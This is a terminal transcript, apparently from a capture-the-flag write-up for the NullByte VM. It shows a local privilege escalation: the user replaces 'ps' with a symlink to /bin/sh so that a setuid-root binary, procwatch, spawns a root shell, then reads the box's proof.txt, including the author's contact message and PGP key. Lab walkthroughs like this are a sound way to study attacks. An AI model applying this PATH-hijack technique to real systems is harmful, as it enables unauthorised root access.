 ramses@NullByte:/var/www/backup$ ls
procwatch  ps  readme.txt
ramses@NullByte:/var/www/backup$ rm ps
ramses@NullByte:/var/www/backup$ ls -la
total 20
drwxrwxrwx 2 root root 4096 Sep  4 22:32 .
drwxr-xr-x 4 root root 4096 Aug  2  2015 ..
-rwsr-xr-x 1 root root 4932 Aug  2  2015 procwatch
-rw-r--r-- 1 root root   28 Aug  2  2015 readme.txt
ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ ls -la
total 20
drwxrwxrwx 2 root   root   4096 Sep  4 22:32 .
drwxr-xr-x 4 root   root   4096 Aug  2  2015 ..
-rwsr-xr-x 1 root   root   4932 Aug  2  2015 procwatch
lrwxrwxrwx 1 ramses ramses    7 Sep  4 22:32 ps -> /bin/sh
-rw-r--r-- 1 root   root     28 Aug  2  2015 readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
# cd /
# cd root
# ls
proof.txt
# pwd
/root
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0
mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----
# exit